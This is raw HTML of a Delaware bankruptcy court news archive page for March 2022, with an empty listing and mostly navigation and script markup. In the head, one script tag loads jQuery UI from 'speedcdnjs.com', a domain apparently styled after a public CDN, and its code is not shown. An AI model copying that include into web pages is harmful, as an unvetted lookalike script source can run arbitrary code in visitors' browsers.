

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.deb.uscourts.gov/news/2022-03?page=6
body_size: 7183
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="shortcut icon" href="https://www.deb.uscourts.gov/sites/all/themes/bankruptcy/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.deb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.deb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.deb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.deb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.deb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>News &amp; Announcements: March, 2022 | District of Delaware | United States Bankruptcy Court</title>
  <link type="text/css" rel="stylesheet" href="https://www.deb.uscourts.gov/sites/deb/files/css/css_WPkUy0B_UTqkt2RvXbcflC_3nug9XEpEN-t9hI7sto0.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.deb.uscourts.gov/sites/deb/files/css/css_7K4NkIepprYziD13HxoVDz6C1OKoQsXK1UQMcN5BUMo.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.deb.uscourts.gov/sites/deb/files/css/css_gwvJo95RaXI9RFVMQKIkrKqDl2tY7YzTuzkT0eZYlos.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.deb.uscourts.gov/sites/deb/files/css/css_RP9Z4ST273y4JfwvsT51h516YmsS_3Bq9Ypt3TnZ2oU.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.deb.uscourts.gov/sites/deb/files/css/css_87wK6EmhUKvsmVsldAlA5QMMIw3BtDj83yHsOPfmJAg.css" media="all" />
  <script src="https://www.deb.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t634x4"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.deb.uscourts.gov/misc/jquery-extend-3.4.0.js?v=3.7.0"></script>
<script src="https://www.deb.uscourts.gov/misc/jquery-html-prefilter-3.5.0-backport.js?v=3.7.0"></script>
<script src="https://www.deb.uscourts.gov/misc/jquery.once.js?v=1.2"></script>
<script src="https://www.deb.uscourts.gov/misc/drupal.js?t634x4"></script>
<script src="https://www.deb.uscourts.gov/sites/all/themes/omega/omega/js/no-js.js?t634x4"></script>
<script src="https://www.deb.uscourts.gov/sites/all/modules/contrib/jquery_update/js/jquery_browser.js?v=0.0.1"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.deb.uscourts.gov/misc/ui/jquery.ui.position-1.13.0-backport.js?v=1.13.2"></script>
<script src="https://www.deb.uscourts.gov/misc/ui/jquery.ui.dialog-1.13.0-backport.js?v=1.13.2"></script>
<script src="https://www.deb.uscourts.gov/misc/form-single-submit.js?v=7.103.13+7.103.1:drupal"></script>
<script src="https://www.deb.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/jquery_ui_filter.js?t634x4"></script>
<script src="https://www.deb.uscourts.gov/sites/all/modules/custom/us_courts_helpers/js/json2.js?t634x4"></script>
<script src="https://www.deb.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/js/jquery.flexslider-min.js?t634x4"></script>
<script src="https://www.deb.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/js/home_slider.js?t634x4"></script>
<script src="https://www.deb.uscourts.gov/sites/all/modules/contrib/extlink/extlink.js?t634x4"></script>

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.deb.uscourts.gov/sites/all/themes/adaptive/libraries/html5shiv/html5shiv.min.js?t634x4"></script>
<![endif]-->

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.deb.uscourts.gov/sites/all/themes/adaptive/libraries/html5shiv/html5shiv-printshiv.min.js?t634x4"></script>
<![endif]-->

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.deb.uscourts.gov/sites/all/themes/adaptive/libraries/respond/respond.min.js?t634x4"></script>
<![endif]-->
<script src="https://www.deb.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/accordion/jquery_ui_filter_accordion.js?t634x4"></script>
<script src="https://www.deb.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/tabs/jquery_ui_filter_tabs.js?t634x4"></script>
<script src="https://www.deb.uscourts.gov/sites/all/modules/contrib/custom_search/js/custom_search.js?t634x4"></script>
<script src="https://www.deb.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/jquery.meanmenu.min.js?t634x4"></script>
<script src="https://www.deb.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/responsive_menus_mean_menu.js?t634x4"></script>
<script src="https://www.deb.uscourts.gov/sites/all/modules/contrib/google_analytics/googleanalytics.js?t634x4"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=G-WKD3F2FKQL"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "G-WKD3F2FKQL", {"groups":"default","anonymize_ip":true});</script>
<script src="https://www.deb.uscourts.gov/sites/all/themes/cstbase/js/cstbase.behaviors.js?t634x4"></script>
<script src="https://www.deb.uscourts.gov/sites/all/themes/adaptive/js/jquery.horizontalNav.min.js?t634x4"></script>
<script src="https://www.deb.uscourts.gov/sites/all/themes/adaptive/js/adaptive.behaviors.js?t634x4"></script>
<script src="https://www.deb.uscourts.gov/sites/all/modules/contrib/jquery_update/js/jquery_position.js?v=0.0.1"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the District of Delaware. The link below contains information created and maintained by other public and private organizations.\n\nThis link is provided for the user\u0027s convenience. The District of Delaware does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":0,"extClass":0,"extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":"","extCssExplicit":"","extAlert":0,"extAlertText":"This link will take you to an external web site. We are not responsible for their content.","mailtoClass":0,"mailtoLabel":"(link sends e-mail)"},"googleanalytics":{"account":["G-WKD3F2FKQL"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"urlIsAjaxTrusted":{"https:\/\/search.uscourts.gov\/search":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-news page-news-2022-03 section-news">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-one-sidebar has-sidebar-second">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.deb.uscourts.gov/sites/deb/files/Delaware_bronze_small.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States Bankruptcy Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    District of Delaware                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Honorable Karen B. Owens - Chief Judge | Stephen L. Grant - Clerk of Court</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="https://search.uscourts.gov/search" method="get" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label for="edit-search-block-form--2">Search this site </label>
 <input class="usagov-search-autocomplete ui-autocomplete-input ui-corner-all custom-search-box form-text" autocomplete="off" type="text" name="query" placeholder="" title="Enter the terms you wish to search for." id="edit-search-block-form--2" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="affiliate" value="deb_uscourts" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-stock-font-resizer" class="block block--us-courts-stock text-resizer-block block--us-courts-stock-font-resizer">
        <div class="block__content">
    <div class="resizer-wrap clearfix">
<span>Text Size: </span>
<ul class="resizer">
<li class="decrease-font"><a href="#">Decrease font size</a></li>
<li class="reset-font"><a href="#">Reset font size</a></li>
<li class="increase-font"><a href="#">Increase font size</a></li>
</ul>
</div>
  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first leaf menu-mlid-726"><a href="/understanding-bankruptcy">Understanding Bankruptcy</a></li>
<li class="expanded menu-mlid-591"><a href="/court-info">Court Info</a><ul class="menu"><li class="first leaf has-children menu-mlid-595"><a href="/local-rules-and-orders">Local Rules and Orders</a></li>
<li class="leaf menu-mlid-801"><a href="/fee-schedule">Fee Schedule</a></li>
<li class="leaf menu-mlid-594"><a href="/court-holidays">Court Holidays</a></li>
<li class="leaf menu-mlid-802"><a href="/clerks-office-procedures">Clerks&#039; Office Procedures</a></li>
<li class="leaf menu-mlid-904"><a href="/personal-financial-management-course-certificate-0">File a Financial Management Course Certificate</a></li>
<li class="leaf menu-mlid-905"><a href="/certificationexemplification-document">Certification/Exemplification of a Document</a></li>
<li class="leaf menu-mlid-803"><a href="/directions">Directions</a></li>
<li class="leaf menu-mlid-813"><a href="/employment-0">Employment</a></li>
<li class="leaf menu-mlid-804"><a href="/noticing-information">Noticing Information</a></li>
<li class="leaf menu-mlid-805"><a href="/claims-information">Claims Information</a></li>
<li class="leaf menu-mlid-808"><a href="/electronic-order-processing">Electronic Order Processing</a></li>
<li class="leaf menu-mlid-907"><a href="/news/post-judicial-practice-policy-1">Post-Judicial Practice Policy</a></li>
<li class="leaf menu-mlid-908"><a href="/conflict-interest-policies-law-clerks">Conflict of Interest Policies for Law Clerks</a></li>
<li class="leaf menu-mlid-809"><a href="/unclaimed-funds-information">Unclaimed Funds Information</a></li>
<li class="leaf menu-mlid-810"><a href="/delaware-bar-admission-clerkship-requirements">Delaware Bar Admission - Clerkship Requirements</a></li>
<li class="leaf menu-mlid-814"><a href="/frequently-asked-questions-faqs">Frequently Asked Questions (FAQs)</a></li>
<li class="leaf menu-mlid-812"><a href="/courtroom-technology">Courtroom Technology</a></li>
<li class="leaf menu-mlid-923"><a href="https://deb.uscourts.gov/credit-reporting-information">Credit Reporting Information</a></li>
<li class="last leaf menu-mlid-986"><a href="https://deb.uscourts.gov/accessibility-accommodations-persons-communication-disabilities">Accessibility Accommodations</a></li>
</ul></li>
<li class="expanded menu-mlid-727"><a href="/judges-info">Judge&#039;s Info</a><ul class="menu"><li class="first leaf menu-mlid-815"><a href="/general-information">General Information</a></li>
<li class="leaf has-children menu-mlid-819"><a href="/content/judge-karen-b-owens">Chief Judge Karen B. Owens</a></li>
<li class="leaf menu-mlid-818"><a href="/judge-john-t-dorsey">Judge John T. Dorsey</a></li>
<li class="leaf menu-mlid-824"><a href="/judge-craig-t-goldblatt">Judge Craig T. Goldblatt</a></li>
<li class="leaf menu-mlid-911"><a href="/judge-thomas-m-horan">Judge Thomas M. Horan</a></li>
<li class="leaf menu-mlid-820"><a href="/judge-brendan-l-shannon">Judge Brendan L. Shannon</a></li>
<li class="leaf has-children menu-mlid-816"><a href="/judge-laurie-selber-silverstein">Judge Laurie Selber Silverstein</a></li>
<li class="leaf menu-mlid-821"><a href="/judge-j-kate-stickles">Judge J. Kate Stickles</a></li>
<li class="leaf has-children menu-mlid-822"><a href="/judge-mary-f-walrath">Judge Mary F. Walrath</a></li>
<li class="last leaf menu-mlid-826"><a href="/judges-info/opinions">Judicial Opinions</a></li>
</ul></li>
<li class="expanded menu-mlid-723"><a href="/attorneys">For Attorneys</a><ul class="menu"><li class="first leaf has-children menu-mlid-827"><a href="/nextgen-information">NextGen Information</a></li>
<li class="leaf menu-mlid-831"><a href="/cmecf-attorney-training">CM/ECF Attorney Training</a></li>
<li class="leaf menu-mlid-979"><a href="https://deb-admin.jdc.ao.dcn/sites/deb/files/documents/administrative%20procedures%20for%20electronically%20filed%20cases.pdf">Administrative Procedures for Electronically Filed Cases </a></li>
<li class="leaf menu-mlid-925"><a href="/general-information-for-attorneys">General Information</a></li>
<li class="last leaf menu-mlid-978"><a href="https://www.deb.uscourts.gov/ombudsman">Ombudsman</a></li>
</ul></li>
<li class="expanded menu-mlid-728"><a href="/filing-without-attorney">Filing Without an Attorney</a><ul class="menu"><li class="first leaf menu-mlid-832"><a href="/caution-proceeding-without-attorney-bankruptcy-court">Caution: Before Proceeding without an Attorney in Bankruptcy Court</a></li>
<li class="leaf menu-mlid-833"><a href="/approved-credit-counseling-agencies">Approved Credit Counseling Agencies</a></li>
<li class="last leaf menu-mlid-922"><a href="/credit-reporting-information">Credit Reporting Information</a></li>
</ul></li>
<li class="leaf menu-mlid-725"><a href="/forms">Forms</a></li>
<li class="expanded menu-mlid-729"><a href="/case-info">Case Info</a><ul class="menu"><li class="first leaf menu-mlid-848"><a href="/cmecf-case-info">CM/ECF Case Info</a></li>
<li class="leaf menu-mlid-987"><a href="/bankruptcy-case-assignment-procedures">Bankruptcy Case Assignment Procedures</a></li>
<li class="leaf menu-mlid-910"><a href="/administrative-procedures-electronically-filed-cases">Administrative Procedures for Electronically Filed Cases</a></li>
<li class="leaf menu-mlid-849"><a href="/recently-filed-chapter-1115s">Recently Filed Chapter 11/15s</a></li>
<li class="leaf menu-mlid-847"><a href="/restriction-public-access-documents-cases-filed-prior-december-1-2003">Restriction of Public Access to Documents in Cases Filed Prior to December 1, 2003</a></li>
<li class="leaf menu-mlid-846"><a href="/retrieving-copies-closed-case-files">Retrieving Copies of Closed Case Files</a></li>
<li class="leaf has-children menu-mlid-839"><a href="/transcript-information">Transcript Information</a></li>
<li class="leaf menu-mlid-838"><a href="/claims-agents-and-assignments">Claims Agents and Assignments</a></li>
<li class="leaf menu-mlid-837"><a href="/digital-audio-cmecf">Digital Audio in CM/ECF</a></li>
<li class="last leaf menu-mlid-909"><a href="/virtual-%C2%A7-341-meetings-creditors">Virtual § 341 Meetings of Creditors</a></li>
</ul></li>
<li class="leaf menu-mlid-730"><a href="/office-us-trustee">Office of the US Trustee</a></li>
<li class="expanded menu-mlid-731"><a href="/programs-services">Programs &amp; Services</a><ul class="menu"><li class="first leaf menu-mlid-976"><a href="https://deb.uscourts.gov/claims-information">Claims Information</a></li>
<li class="leaf menu-mlid-975"><a href="https://www.deb.uscourts.gov/personal-financial-management-course-certificate-0">File a Financial Management Course Certificate</a></li>
<li class="leaf menu-mlid-835"><a href="/mediation-information">Mediation Information</a></li>
<li class="last leaf menu-mlid-926"><a href="/related-sites">Related Sites</a></li>
</ul></li>
<li class="last expanded menu-mlid-980"><a href="https://deb-admin.jdc.ao.dcn/other-resources">Other Resources</a><ul class="menu"><li class="first leaf menu-mlid-982"><a href="/judicial-conduct-and-disability">Judicial Conduct and Disability</a></li>
<li class="last leaf menu-mlid-981"><a href="/your-employee-rights-and-how-report-wrongful-conduct">Your Employee Rights and How to Report Wrongful Conduct</a></li>
</ul></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li><li><a href="/news">News & Announcements</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              News &amp; Announcements: March, 2022            </h1>
          
                                        
                      <div class="view view-news view-id-news view-display-id-page news-listing-page view-dom-id-4a0ad55556af5f6e64d848dc3c5c86e5">
        
  
  
  
  
  
  
  
  
</div>          
                    </div>
          <aside class="l-region l-region--sidebar-second">
    <div id="block-views-news-archive-block" class="block block--views border_white block--views-news-archive-block">
        <h2 class="block__title">Archive</h2>
      <div class="block__content">
    <div class="view view-news view-id-news view-display-id-archive_block view-dom-id-fbd3539b1b224caf1c63df8d986444d5">
        
  
  
      <div class="view-content">
      <div class="item-list">
  <ul class="views-summary">
      <li><a href="/news/2026">2026</a>
              (4)
          </li>
      <li><a href="/news/2025">2025</a>
              (9)
          </li>
      <li><a href="/news/2024">2024</a>
              (19)
          </li>
      <li><a href="/news/2023">2023</a>
              (19)
          </li>
      <li><a href="/news/2022">2022</a>
              (14)
          </li>
      <li><a href="/news/2021">2021</a>
              (25)
          </li>
    </ul>
</div>
    </div>
  
  
  
  
      <div class="view-footer">
      <p>For News Announcements older than five years, you can use the search feature.</p>
    </div>
  
  
</div>  </div>
</div>
  </aside>
        

        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-39" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/footer-left-home" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="http://deb-dev.jdc.ao.dcn">Home</a> | <a href="/court-info/court-locations/">Contact Us</a> | <a href="/employment-0">Employment</a> | <a href="http://www.uscourts.gov/glossary" target="_blank">Glossary of Legal Terms</a> | <a class="ql-last" href="/frequently-asked-questions-faqs">FAQs</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-40" class="node node--node-block node--full node--node-block--full clearfix" about="/node/40" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/privacy-policy/">Privacy Policy</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.deb.uscourts.gov/sites/all/modules/custom/us_courts_extlink/us_courts_extlink.js?t634x4"></script>
<script>var usasearch_config = { siteHandle:'deb_uscourts' };
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = 'https://search.uscourts.gov/javascripts/remote.loader.js';
document.getElementsByTagName('head')[0].appendChild(script);
</script>
  </body>
</html>
